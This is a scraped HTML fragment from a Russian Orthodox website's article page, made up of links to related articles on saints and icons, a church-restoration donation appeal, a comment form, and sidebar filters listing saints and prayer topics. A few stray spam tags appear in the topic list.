<div class="perelink-horizontal-item col-lg-2 col-md-2 col-sm-2 col-xs-none">
<a href="https://pravoslavie.wiki/kineshemskij-pogost-starinnaya-cerkov-nikolaya-chudotvorca.html">
<img src="https://pravoslavie.wiki/wp-content/uploads/2022/11/ocr-obshhij-vid-v-landshafte-Andrej-popov-100x100-optimized.jpg" height="100" width="100">
<span>Кинешемский погост: старинная церковь Николая Чудотворца возрождается</span>
</a>
</div>
</div>				<div class="help__block">
<p>Хотим привлечь ваше внимание к проблеме разрушенных храмов, пострадавших в безбожные годы. Более 4000 старинных церквей по всей России ждут восстановления, многие находятся в критическом положении, но их все еще можно спасти.</p>
<ul>
<li><img src="https://pravoslavie.wiki/wp-content/uploads/2021/08/00574_20150110_032247-optimized.jpg" alt=""></li>
<li><img src="https://pravoslavie.wiki/wp-content/uploads/2021/08/i-2-768x768-optimized.jpg" alt=""></li>
<li><img src="https://pravoslavie.wiki/wp-content/uploads/2021/07/Uspenskij-sobor-768x768-optimized.jpg" alt=""></li>
</ul>
<p>Один из таких храмов, находится в городе Калач, это церковь Успения Божией Матери XVIII века. Силами неравнодушных людей храм начали восстанавливать, но средств на все работы катастрофически не хватает, так как строительные и реставрационные работы очень дорогие.  Поэтому мы приглашаем всех желающих поучаствовать в благом деле восстановления храма в честь Пресвятой Богородицы. Сделать это можно на сайте храма</p>
<a href="https://xn--90aedbare8ambadve3a6dve.xn--p1ai/?utm_source=pravoslaviewiki&utm_medium=prvswiki&utm_campaign=wikip" class="button__help">Помочь храму</a>
</div>
<div class="clearfix"></div>
</section>
<section class="interesting">
<h3>Рекомендуем статьи по теме</h3>
<div class="thumbnails">
<div class="item">
<div class="image">
<img src="https://pravoslavie.wiki/wp-content/uploads/2019/01/o.-Ioann-Kronshtadtskij-portret-raboty-M.-Brjanskogo-optimized.jpg" alt="">
</div>
<div class="content">
<a href="https://pravoslavie.wiki/ioann-kronshtadtskij.html" class="category">Святые и святыни</a>
<h3><a href="https://pravoslavie.wiki/ioann-kronshtadtskij.html">Великий пастырь &#8212; Иоанн Кронштадтский</a></h3>
</div>
</div>
<div class="item">
<div class="image">
<img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/serafim-211x300-optimized.png" alt="">
</div>
<div class="content">
<a href="https://pravoslavie.wiki/zhitie-serafima-sarovskogo.html" class="category">Святые и святыни</a>
<h3><a href="https://pravoslavie.wiki/zhitie-serafima-sarovskogo.html">Святой Серафим Саровский</a></h3>
</div>
</div>
<div class="item">
<div class="image">
<img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Pantelejmon-Celitel-1-227x300-optimized.jpg" alt="">
</div>
<div class="content">
<a href="https://pravoslavie.wiki/svjatoj-celitel-panteleimon.html" class="category">Святые и святыни</a>
<h3><a href="https://pravoslavie.wiki/svjatoj-celitel-panteleimon.html">Святой Пантелеимон Целитель</a></h3>
</div>
</div>
<div class="item">
<div class="image">
<img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Ikony-Bozhiej-Materi-imenuemoj-Vsecarica-245x300-optimized.jpg" alt="">
</div>
<div class="content">
<a href="https://pravoslavie.wiki/akafist-vsecarica.html" class="category">Святые и святыни</a>
<h3><a href="https://pravoslavie.wiki/akafist-vsecarica.html">Икона и акафист Богородице &#171;Всецарица&#187;</a></h3>
</div>
</div>
<div class="item">
<div class="image">
<img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/06947-282x300-optimized.jpg" alt="">
</div>
<div class="content">
<a href="https://pravoslavie.wiki/dmitrij-solunskij-fessaloniki-jskij-mirotochec-zhitie-i-pochitanie.html" class="category">Святые и святыни</a>
<h3><a href="https://pravoslavie.wiki/dmitrij-solunskij-fessaloniki-jskij-mirotochec-zhitie-i-pochitanie.html">Дмитрий Солунский (Фессалоники́йский) Мироточец: житие и почитание</a></h3>
</div>
</div>
<div class="item">
<div class="image">
<img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Pokrov-Presvjatoj-Bogorodicy-237x300-optimized.png" alt="">
</div>
<div class="content">
<a href="https://pravoslavie.wiki/akafist-pokrovu-bogorodicy.html" class="category">Святые и святыни</a>
<h3><a href="https://pravoslavie.wiki/akafist-pokrovu-bogorodicy.html">Какой акафист читают Покрову Пресвятой Богородицы </a></h3>
</div>
</div>
<div class="item">
<div class="image">
<img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/p1ashbssqk1658cbmeb4bdj10ks3-260x300-optimized.png" alt="">
</div>
<div class="content">
<a href="https://pravoslavie.wiki/ikon-bogorodicy-neopalimaja-kupina.html" class="category">Святые и святыни</a>
<h3><a href="https://pravoslavie.wiki/ikon-bogorodicy-neopalimaja-kupina.html">Икона Неопалимая Купина</a></h3>
</div>
</div>
<div class="item">
<div class="image">
<img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Gospod-Vsederzhitel.-Mozaika-hrama-sv.-Sofii-Konstantinopolskoj-202x300-optimized.jpg" alt="">
</div>
<div class="content">
<a href="https://pravoslavie.wiki/akafist-slava-bogu-za-vse.html" class="category">Святые и святыни</a>
<h3><a href="https://pravoslavie.wiki/akafist-slava-bogu-za-vse.html">Благодарственный акафист &#171;Слава Богу за все!&#187;</a></h3>
</div>
</div>
</div>
</section>
<div class="clearfix"></div>
<section>
<div>
<script src='https://www.google.com/recaptcha/api.js'></script>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ocharovatelnaya-ruina-cerkov-spasa-preobrazheniya-na-pyrskoj-jodome.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://pravoslavie.wiki/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-fields"><div class="field-group"><div class="name"><input type="text" id="author" name="author" class="author" value="" placeholder="Ваше имя" pattern="[A-Z a-z А-Я а-я]{3,}" maxlength="30" autocomplete="on" tabindex="1" required></div>
<div class="email"><input type="email" id="email" name="email" class="email" value="" placeholder="Контактная почта" maxlength="30" autocomplete="on" tabindex="2" required></div></div>
<div class="content"><textarea id="comment" name="comment" class="comment-form" aria-required="true" placeholder="Ваш комментарий"></textarea></div><div style="float: left; margin-top: -30px;"><input type="checkbox" style="float: left; max-width: 30px" name="checkbox-name" checked> Получать новые комментарии по электронной почте. Вы можете <a href="https://pravoslavie.wiki/subscriber?id=14496">подписаться</a> без комментирования.</div></div><div class="g-recaptcha" data-sitekey="6Lc0zWMUAAAAAIxysJ__5EbfosxaY12hgaDFBIY0"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="blue-button" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='14496' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4ecb27118a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="190"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
<!-- You can start editing here. -->
<!-- If comments are open, but there are no comments. -->
</section>
<div class="clearfix"></div>
</main>
</div>
<section class="sidebar">
<section class="filter">
<!-- Алфавитный указатель -->
<div class="index">
<h3>Алфавитный указатель</h3>
<div class="letters">
<a  href="/category/slovo/a/">а</a>
<a  href="/category/slovo/b/">б</a>
<a  href="/category/slovo/v/">в</a>
<a  href="/category/slovo/g/">г</a>
<a  href="/category/slovo/d/">д</a>
<a  href="/category/slovo/e/">е</a>
<a  href="/category/slovo/zh/">ж</a>
<a  href="/category/slovo/z/">з</a>
<a  href="/category/slovo/i/">и</a>
<a  href="/category/slovo/k/">к</a>
<a  href="/category/slovo/l/">л</a>
<a  href="/category/slovo/m/">м</a>
<a  href="/category/slovo/n/">н</a>
<a  href="/category/slovo/o/">о</a>
<a  href="/category/slovo/p/">п</a>
<a  href="/category/slovo/r/">р</a>
<a  href="/category/slovo/s/">с</a>
<a  href="/category/slovo/t/">т</a>
<a  href="/category/slovo/u/">у</a>
<a  href="/category/slovo/f/">ф</a>
<a  href="/category/slovo/h/">х</a>
<a  href="/category/slovo/c/">ц</a>
<a  href="/category/slovo/ch/">ч</a>
<a  href="/category/slovo/sh/">ш</a>
<a  href="/category/slovo/shh/">щ</a>
<a  href="/category/slovo/je/">э</a>
<a  href="/category/slovo/ju/">ю</a>
<a  href="/category/slovo/ja/">я</a>
</div>
</div>
<!-- Алфавитный указатель -->
</section>
<div class="best_count_comment">
<h3>Самые обсуждаемые статьи</h3>
<div class="one_best_post">
<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/zhitie-serafima-sarovskogo.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/serafim-211x300-optimized.png" alt=""></a>
<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/zhitie-serafima-sarovskogo.html">Святой Серафим Саровский</a></h4>
</div>
<div class="one_best_post">
<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/ioann-kronshtadtskij.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2019/01/o.-Ioann-Kronshtadtskij-portret-raboty-M.-Brjanskogo-optimized.jpg" alt=""></a>
<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/ioann-kronshtadtskij.html">Великий пастырь &#8212; Иоанн Кронштадтский</a></h4>
</div>
<div class="one_best_post">
<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/svjatoj-celitel-panteleimon.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Pantelejmon-Celitel-1-227x300-optimized.jpg" alt=""></a>
<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/svjatoj-celitel-panteleimon.html">Святой Пантелеимон Целитель</a></h4>
</div>
<div class="one_best_post">
<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/akafist-slava-bogu-za-vse.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Gospod-Vsederzhitel.-Mozaika-hrama-sv.-Sofii-Konstantinopolskoj-202x300-optimized.jpg" alt=""></a>
<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/akafist-slava-bogu-za-vse.html">Благодарственный акафист &#171;Слава Богу за все!&#187;</a></h4>
</div>
<div class="one_best_post">
<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/ikon-bogorodicy-neopalimaja-kupina.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/p1ashbssqk1658cbmeb4bdj10ks3-260x300-optimized.png" alt=""></a>
<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/ikon-bogorodicy-neopalimaja-kupina.html">Икона Неопалимая Купина</a></h4>
</div>
<div class="one_best_post">
<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/akafist-pokrovu-bogorodicy.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Pokrov-Presvjatoj-Bogorodicy-237x300-optimized.png" alt=""></a>
<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/akafist-pokrovu-bogorodicy.html">Какой акафист читают Покрову Пресвятой Богородицы </a></h4>
</div>
<div class="one_best_post">
<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/akafist-vsecarica.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Ikony-Bozhiej-Materi-imenuemoj-Vsecarica-245x300-optimized.jpg" alt=""></a>
<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/akafist-vsecarica.html">Икона и акафист Богородице &#171;Всецарица&#187;</a></h4>
</div>
</div>
<ul class="side-menu">
<li id = "menu-sajdbar" class = ""><li id="menu-item-2544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2544"><a href="https://pravoslavie.wiki/ikony">Иконы</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2542"><a href="https://pravoslavie.wiki/svjatye">Святые</a></li>
<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2545"><a href="https://pravoslavie.wiki/molitvy">Молитвы</a></li>
<li id="menu-item-2543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2543"><a href="https://pravoslavie.wiki/akafisty">Акафисты</a></li>
<li id="menu-item-2546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2546"><a href="https://pravoslavie.wiki/hramy-monastyri-chasovni">Православный мир</a></li>
</li>		</ul>
<!-- <div class="widget">
<div class="textwidget custom-html-widget"></div>				</div> -->
<section class="filter" id="filter-close" style="padding: 5px 0 0px 0">
<h3 class="title">Развернуть поиск</h3>
</section>
<section class="filter-sidebar" id="filter-open">
<noindex>
<h3 id="filter-open-title" class="title">Поиск</h3>
<form method="post" id="mainElementForm" action="/filter/" style="float: left;width: 100%">
<div class="form">
<div class="select-wrp">
<p style="font-size: 12px;">Святые</p>
<select name="cat" id="wy_filter_parent">
<option value="0">Не выбрано</option>
<option value="1">Анны Кашинской</option>
<option value="2">Петр и Феврония</option>
<option value="4">Святой Иоанн Воин</option>
<option value="5">Николай Чудотворец</option>
<option value="6">Святой Серафим Саровский</option>
<option value="7">Святой Варлаам Хутынский</option>
<option value="8">прп. Иосиф Волоцкий</option>
<option value="9">Св. Гурий, Самон и Авив</option>
<option value="10">Преподобный Серафим Саровский</option>
<option value="11">Святой Целитель Пантелеимон</option>
<option value="12">Святой апостол Павел</option>
<option value="13">Великомученик Дмитрий Солунский</option>
<option value="14">Петербургская Матрона Босоножка</option>
<option value="15">Святитель Тихон Задонский</option>
<option value="16">Святитель Иоанн Шанхайский</option>
<option value="17">святой Стилиан Пафлагонский</option>
<option value="18">Кирилл и Мария Радонежские</option>
<option value="19">Преподобный Силуан Афонский</option>
<option value="20">Преподобный Серафим Вырицкий</option>
<option value="21">Святой отрок Артемий Веркольский</option>
<option value="22">Святитель Митрофан Воронежский</option>
<option value="23">Преподобный Амфилохий Почаевский</option>
<option value="24">Праведный Симеон Верхотурский</option>
<option value="25">Святой Августин Блаженный</option>
<option value="26">Святая праматерь Ева</option>
<option value="27">Святитель СпиридонТримифунтский</option>
<option value="28">Святитель Николай Японский</option>
<option value="29">Преподобная Мария Египетская</option>
<option value="30">Святые Вера, Надежда, Любовь и матерь их София</option>
<option value="31">Святой апостол Пётр</option>
<option value="32">Апостол Евангелист Лука</option>
<option value="33">Преподобный Антоний Печерский</option>
<option value="34">Святая Матрона Анемнясевская</option>
<option value="35">Святитель Николай Мирликийский Чудотворец</option>
<option value="36">Праведная Матрона Московская</option>
<option value="37">Преподобные Антоний и Феодосий Печерские</option>
<option value="38">Преподобная Александра Дивеевская</option>
<option value="39">Блаженный Павел Таганрогский</option>
<option value="40">Святитель Алексий Московский </option>
<option value="41">Блаженная Ксения Петербургская</option>
<option value="42">Святые Петр и Феврония</option>
<option value="43">Преподобный Агапит Печерский</option>
<option value="44">Преподобный Александр Свирский</option>
<option value="45">Святитель Николай Сербский</option>
<option value="46">Преподобный Алипий Печерский</option>
<option value="47">Святой мученик Иоанн Воин</option>
<option value="48">Преподобный Авраамий Смоленский</option>
<option value="49">Святитель Лука (Войно-Ясенецкий)</option>
<option value="50">Святой мученик Авраамий Болгарский</option>
<option value="51">Святые Пётр и Феврония Муромские</option>
<option value="52">Образ Пресвятой Богородицы "Казанская"</option>
<option value="53">Образ Богородицы "Всецарица"</option>
<option value="54">Образ "Покрова Пресвятой Богородицы"</option>
<option value="55">Образ Пресвятой Богородицы "Неопалимая Купина"</option>
<option value="56">Абалацкая икона Божией Матери «Знамение»</option>
<option value="57">Образ Пресвятой Богородицы "Неувядаемый Цвет"</option>
<option value="58">Образ Пресвятой Богородицы "Скоропослушница"</option>
<option value="59">Образ Пресвятой Богородицы "Семистрельная"</option>
<option value="60">Мученик Иоанн Воин</option>
<option value="61">Святитель Спиридон Тримифунтский</option>
<option value="62">Образ Пресвятой Богородицы "Нечаянная Радость"</option>
<option value="63">Господь Иисус Христос</option>
<option value="64">Святая Матрона Московская</option>
<option value="65">Святитель Лука Крымский</option>
<option value="66">Образ Пресвятой Богородицы "Неупиваемая Чаша"</option>
<option value="67">Святая Вера, Надежда, Любовь и матерь их София</option>
<option value="68">Образ Пресвятой Богородицы "Умягчение злых сердец"</option>
<option value="69">Святитель Иоасаф Белгородский</option>
<option value="70">Святой апостол Лука</option>
<option value="71">Святая блаженная Ксения Петербургская</option>
<option value="72">Ангел Хранитель</option>
<option value="73">Святые апостолы Пётр и Павел</option>
<option value="74">Праведные Богоотцы Иоаким и Анна</option>
<option value="75">Праведный Иоанн Кронштадтский</option>
<option value="76">Преподобный Роман Сладкопевец</option>
<option value="77">Апостол Пётр</option>
<option value="78">Преподобный Иоанн Дамаскин</option>
<option value="79">Прп. Лев Оптинский</option>
<option value="80">Преподобный Нил Сорский</option>
<option value="81"></option>
<option value="82">Преподобный Паисий Святогорец</option>
<option value="83">Святой мученик Уар</option>
<option value="84">Блаженная Моника</option>
<option value="85">Святитель Василий Великий</option>
<option value="86">Прп. Алипий Столпник</option>
<option value="87">1312312313</option>
</select>
</div>
</div>
<div class="form" id="id_check">
<!-- <link rel="stylesheet" href="http://necolas.github.com/normalize.css/2.0.1/normalize.css"> -->
<div class="checkbox-block">
<div class="checkbox">
<input type="checkbox" name="ikony" id="ikony" value="48" />
<label for="ikony">Иконы</label>
</div>
<div class="checkbox">
<input type="checkbox" name="molitvy" id="molitvy" value="49" />
<label for="molitvy">Молитвы</label>
</div>
<div class="checkbox">
<input type="checkbox" name="akafisty" id="akafisty" value="47" />
<label for="akafisty">Акафисты</label>
</div>
<!-- <div class="checkbox">
<input type="checkbox" name="hramych" id="hramych" value="50" />
<label for="hramych">Храмы, монастыри, часовни</label>
</div> -->
</div>
</div>
<script type="text/javascript">
var filterSlug = "";
</script>
<div class="form">
<div class="select-wrp">
<p style="font-size: 12px;">О чем молиться</p>
<select name="tag" id="" onchange="filterSlug = this.options[this.selectedIndex].dataset.slugmeta">
<option value="0" data-slugmeta="">Не выбрано</option>
<option data-slugmeta="afun-bet-entrar" value="484">afun bet entrar</option>
<option data-slugmeta="greenbets-login" value="478">greenbets login</option>
<option data-slugmeta="win2023-dev" value="483">win2023 dev</option>
<option data-slugmeta="blagodarenie" value="151">Благодарение</option>
<option data-slugmeta="blagodarenie-bozhiej-materi" value="340">Благодарение Божией Матери</option>
<option data-slugmeta="bogoslovskoe-duhovnoe-prosveshhenie" value="467">Богословское духовное просвещение</option>
<option data-slugmeta="bogoslovskoe-obrazovanie" value="404">Богословское образование</option>
<option data-slugmeta="v-bednosti-i-nuzhde" value="94">В бедности и нужде</option>
<option data-slugmeta="v-beleznjah-serdca" value="270">В белезнях сердца</option>
<option data-slugmeta="v-beremennosti" value="267">В беременности</option>
<option data-slugmeta="v-bolezni" value="66">В болезни</option>
<option data-slugmeta="v-bolezni-glaz" value="269">В болезни глаз</option>
<option data-slugmeta="v-boleznyah-nog" value="388">В болезнях ног</option>
<option data-slugmeta="v-boleznyah-oporno-dvigatelnogo-apparata" value="391">В болезнях опорно-двигательного аппарата</option>
<option data-slugmeta="v-boleznjah-ruk-i-nog" value="296">в болезнях рук и ног</option>
<option data-slugmeta="v-boleznjah-sustavov" value="297">В болезнях суставов</option>
<option data-slugmeta="v-borbe-za-pravdu" value="239">В борьбе за правду</option>
<option data-slugmeta="v-detskih-boleznjah" value="192">В детских болезнях</option>
<option data-slugmeta="v-dushevnyh-terzanijah" value="187">В душевных терзаниях</option>
<option data-slugmeta="v-zhenskih-boleznjah" value="179">В женских болезнях</option>
<option data-slugmeta="v-zhilishhnyh-problemah" value="373">В жилищных проблемах</option>
<option data-slugmeta="v-zhitejskih-nuzhdah" value="204">В житейских нуждах</option>
<option data-slugmeta="v-iskushenijah" value="116">В искушениях</option>
<option data-slugmeta="v-konfliktah" value="440">в конфликтах</option>
<option data-slugmeta="v-materialnyh-zatrudnenijah" value="221">В материальных затруднениях</option>
<option data-slugmeta="v-nevernosti-supruga" value="170">В неверности супруга</option>
<option data-slugmeta="v-nerazreshimyh-situacijah" value="130">В неразрешимых ситуациях</option>
<option data-slugmeta="v-opasnosti" value="162">В опасности</option>
<option data-slugmeta="v-otchayanii" value="439">в отчаянии</option>
<option data-slugmeta="v-poiskah-raboty" value="311">В поисках работы</option>
<option data-slugmeta="v-predprinimatelstve" value="171">В предпринимательстве</option>
<option data-slugmeta="v-razluke-s-blizkimi-ljudmi" value="386">В разлуке с близкими людьми</option>
<option data-slugmeta="v-sirotstve" value="58">В сиротстве</option>
<option data-slugmeta="v-skorbi" value="431">в скорби</option>
<option data-slugmeta="v-skorbjah-i-pechaljah" value="181">В скорбях и печалях</option>
<option data-slugmeta="v-stihijnyh-bedstvijah" value="214">В стихийных бедствиях</option>
<option data-slugmeta="v-trudnyh-obstojatelstvah" value="168">В трудных обстоятельствах</option>
<option data-slugmeta="v-trudoustrojstve" value="210">В трудоустройстве</option>
<option data-slugmeta="v-tjazhelyh-zhiznennyh-situacijah" value="117">В тяжелых жизненных ситуациях</option>
<option data-slugmeta="v-emigracii" value="430">в эмиграции</option>
<option data-slugmeta="vo-vdovstve" value="59">Во вдовстве</option>
<option data-slugmeta="vo-vremja-bedstvij" value="277">во время бедствий</option>
<option data-slugmeta="vo-vremja-zasuhi" value="348">Во время засухи</option>
<option data-slugmeta="vo-vremya-ispytanij" value="402">во время испытаний</option>
<option data-slugmeta="vo-vremja-jepidemij" value="342">Во время эпидемий</option>
<option data-slugmeta="vo-vsjakoj-skorbi-i-pechali" value="333">Во всякой скорби и печали</option>
<option data-slugmeta="voinam" value="468">воинам</option>
<option data-slugmeta="voshvalenie-boga" value="291">Восхваление Бога</option>
<option data-slugmeta="gonenij" value="278">гонений</option>
<option data-slugmeta="detej-o-roditeljah" value="361">Детей о родителях</option>
<option data-slugmeta="dlja-zashhity-ot-nepravednogo-obvinenija" value="227">для защиты от неправедного обвинения</option>
<option data-slugmeta="dushevnaya-bolezn" value="412">душевная болезнь</option>
<option data-slugmeta="za-osuzhdennyh" value="442">за осужденных</option>
<option data-slugmeta="zashhita-ot-vsjakogo-zla" value="147">Защита от всякого зла</option>
<option data-slugmeta="izgnanie-besov" value="413">изгнание бесов</option>
<option data-slugmeta="izmenit-sudbu" value="92">Изменить судьбу</option>
<option data-slugmeta="kogda-muzh-pritesnjaet-zhenu" value="169">Когда муж притесняет жену</option>
<option data-slugmeta="koncepcii-sovremennogo-estestvoznaniya" value="469">Концепции современного естествознания</option>
<option data-slugmeta="materi-o-detjah" value="316">Матери о детях</option>
<option data-slugmeta="molitva-na-kazhdyj-den" value="344">Молитва на каждый день</option>
<option data-slugmeta="na-ispolnenie-zhelanij" value="357">На исполнение желаний</option>
<option data-slugmeta="na-nachalo-vsjakogo-blagogo-dela" value="273">на начало всякого благого дела</option>
<option data-slugmeta="na-nachalo-dnja" value="315">На начало дня</option>
<option data-slugmeta="na-osvyashhenie-vsyakoj-veshhi" value="448">на освящение всякой вещи</option>
<option data-slugmeta="o-blagopoluchii" value="422">о благополучии</option>
<option data-slugmeta="o-blagopoluchii-v-seme" value="78">О благополучии в семье</option>
<option data-slugmeta="o-blagopoluchii-semi" value="464">о благополучии семьи</option>
<option data-slugmeta="o-blagopoluchnom-ishode-beremennosti" value="202">О благополучном исходе беременности</option>
<option data-slugmeta="o-blagopoluchnom-protekanii-beremennosti" value="217">О благополучном протекании беременности</option>
<option data-slugmeta="o-blagopoluchnyh-rodah" value="334">О благополучных родах</option>
<option data-slugmeta="o-blagopoluchnyh-sdelkah-s-nedvizhimostju" value="220">О благополучных сделках с недвижимостью</option>
<option data-slugmeta="o-blagoslovenii-bozhiem" value="272">о благословении Божием</option>
<option data-slugmeta="o-blagoslovenii-na-postrojku-doma" value="304">о благословении на постройку дома</option>
<option data-slugmeta="o-blagoustrojstve-doma" value="339">О благоустройстве дома</option>
<option data-slugmeta="o-blizhnih" value="443">о ближних</option>
<option data-slugmeta="o-brake" value="55">О браке</option>
<option data-slugmeta="o-bratoljubii" value="436">о братолюбии</option>
<option data-slugmeta="o-vernosti-suprugov" value="77">О верности супругов</option>
<option data-slugmeta="o-vzaimnoj-ljubvi" value="327">О взаимной любви</option>
<option data-slugmeta="o-vzaimoponimanii-roditelej-i-detej" value="125">О взаимопонимании родителей и детей</option>
<option data-slugmeta="o-vlastjah" value="321">О властях</option>
<option data-slugmeta="o-vnukah" value="453">о внуках</option>
<option data-slugmeta="o-vozvrate-dolga" value="324">О возврате долга</option>
<option data-slugmeta="o-vozvrashhenii-v-cerkov-zabludshih" value="293">О возвращении в Церковь заблудших</option>
<option data-slugmeta="o-vozvrashhenii-v-cerkov-sektantov" value="128">О возвращении в Церковь сектантов</option>
<option data-slugmeta="o-vozvrashhenii-zheny" value="345">О возвращении жены</option>
<option data-slugmeta="o-vozvrashhenii-ljubimogo-cheloveka" value="328">О возвращении любимого человека</option>
<option data-slugmeta="o-vozvrashhenii-muzha-v-semju" value="114">О возвращении мужа в семью</option>
<option data-slugmeta="o-voinah" value="307">О воинах</option>
<option data-slugmeta="o-voinstve" value="240">О воинстве</option>
<option data-slugmeta="o-vospitanii-detej" value="235">О воспитании детей</option>
<option data-slugmeta="o-vospitanii-detej-v-vere" value="124">О воспитании детей в вере</option>
<option data-slugmeta="o-vocerkovlenii" value="264">О воцерковлении</option>
<option data-slugmeta="o-vrazumlenii" value="194">О вразумлении</option>
<option data-slugmeta="o-vrazumlenii-muzha" value="462">о вразумлении мужа</option>
<option data-slugmeta="o-vsyakom-blagom-dele" value="380">о всяком благом деле</option>
<option data-slugmeta="o-vybore-duhovnogo-puti" value="243">О выборе духовного пути</option>
<option data-slugmeta="o-vybore-zhiznennogo-puti" value="153">О выборе жизненного пути</option>
<option data-slugmeta="o-vybore-rukovoditelja" value="265">О выборе руководителя</option>
<option data-slugmeta="o-dare-ljubvi" value="196">о даре любви</option>
<option data-slugmeta="o-darovanii-very" value="309">О даровании веры</option>
<option data-slugmeta="o-darovanii-detej" value="108">О даровании детей</option>
<option data-slugmeta="o-darovanii-molitvy" value="314">О даровании молитвы</option>
<option data-slugmeta="o-darovanii-moloka" value="434">о даровании молока</option>
<option data-slugmeta="o-darovanii-pokajanija" value="288">о даровании покаяния</option>
<option data-slugmeta="o-darovanii-smirenija" value="246">О даровании смирения</option>
<option data-slugmeta="o-darovanii-terpenija" value="193">О даровании терпения</option>
<option data-slugmeta="o-darovanii-userdija-v-molitve" value="83">О даровании усердия в молитве</option>
<option data-slugmeta="o-detjah" value="56">О детях</option>
<option data-slugmeta="o-dozhde" value="212">О дожде</option>
<option data-slugmeta="o-druzhbe" value="452">о дружбе</option>
<option data-slugmeta="o-duhovnom-i-telesnom-zdravii" value="367">О духовном и телесном здравии</option>
<option data-slugmeta="o-dushevnobolnyh" value="228">О душевнобольных</option>
<option data-slugmeta="o-dushevnom-i-telesnom-zdravii" value="131">О душевном и телесном здравии</option>
<option data-slugmeta="o-zhenitbe" value="75">О женитьбе</option>
<option data-slugmeta="o-zhivotnyh" value="253">О животных</option>
<option data-slugmeta="o-zhile" value="96">О жилье</option>
<option data-slugmeta="o-zakljuchjonnyh" value="173">О заключённых</option>
<option data-slugmeta="o-zamuzhestve" value="74">О замужестве</option>
<option data-slugmeta="o-zastuplenii" value="358">О заступлении</option>
<option data-slugmeta="o-zastupnichestve" value="449">о заступничестве</option>
<option data-slugmeta="o-zachatii-rebjonka" value="191">О зачатии ребёнка</option>
<option data-slugmeta="o-zashhite-v-nespravedlivyh-gonenijah" value="67">О защите в несправедливых гонениях</option>
<option data-slugmeta="o-zashhite-ot-vorov-i-zloumyshlennikov" value="71">О защите от воров и злоумышленников</option>
<option data-slugmeta="o-zashhite-ot-vragov" value="206">О защите от врагов</option>
<option data-slugmeta="o-zashhite-ot-vragov-i-zavistnikov" value="102">О защите от врагов и завистников</option>
<option data-slugmeta="o-zashhite-ot-vsjakogo-zla" value="341">О защите от всякого зла</option>
<option data-slugmeta="o-zashhite-otechestva-ot-inoplemennyh" value="80">О защите отечества от иноплеменных</option>
<option data-slugmeta="o-zashhite-slabyh-i-bespomoshhnyh" value="392">О защите слабых и беспомощных</option>
<option data-slugmeta="o-zdorove-materi" value="218">О здоровье матери</option>
<option data-slugmeta="o-zdravii" value="109">О здравии</option>
<option data-slugmeta="o-zdravii-detej" value="281">О здравии детей</option>
<option data-slugmeta="o-zdravii-rebenka" value="346">О здравии ребенка</option>
<option data-slugmeta="o-zdravii-roditelej" value="360">О здравии родителей</option>
<option data-slugmeta="o-laktacii" value="199">О лактации</option>
<option data-slugmeta="o-ljubvi" value="156">О любви</option>
<option data-slugmeta="o-ljubvi-mezhdu-suprugami" value="76">О любви между супругами</option>
<option data-slugmeta="o-materi" value="359">О матери</option>
<option data-slugmeta="o-materialnom-blagopoluchii" value="364">О материальном благополучии</option>
<option data-slugmeta="o-mezhkonfessionalnyh-suprugah" value="216">О межконфессиональных супругах</option>
<option data-slugmeta="o-miloserdii" value="450">о милосердии</option>
<option data-slugmeta="o-mire" value="354">О мире</option>
<option data-slugmeta="o-mire-2" value="433">о мире</option>
<option data-slugmeta="o-mire-v-seme" value="200">О мире в семье</option>
<option data-slugmeta="o-molitve" value="242">о молитве</option>
<option data-slugmeta="o-molodezhi" value="429">о молодежи</option>
<option data-slugmeta="o-monashestve" value="57">О монашестве</option>
<option data-slugmeta="o-morjakah" value="91">О моряках</option>
<option data-slugmeta="o-neverujushhih" value="155">О неверующих</option>
<option data-slugmeta="o-nespravedlivo-osuzhdennyh" value="65">О несправедливо осужденных</option>
<option data-slugmeta="o-pozhilyh-ljudyah" value="384">О пожилых людях</option>
